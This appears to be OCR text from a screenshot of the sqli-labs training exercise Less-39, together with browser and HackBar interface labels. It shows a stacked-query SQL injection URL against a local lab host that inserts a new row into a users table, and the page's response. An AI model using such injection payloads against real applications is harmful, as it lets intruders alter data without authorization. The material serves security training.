 Less-39 **stacked Query Intige
不安全 192.168.23.128/sqli-labs/Less-39/?id=1;insert%20into%20users%20values(18,%27cmx%27,%27cmx%27);--+
8
4
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES-39
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-39/?id=1;insert into users values(18,'cmx','cmx');--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1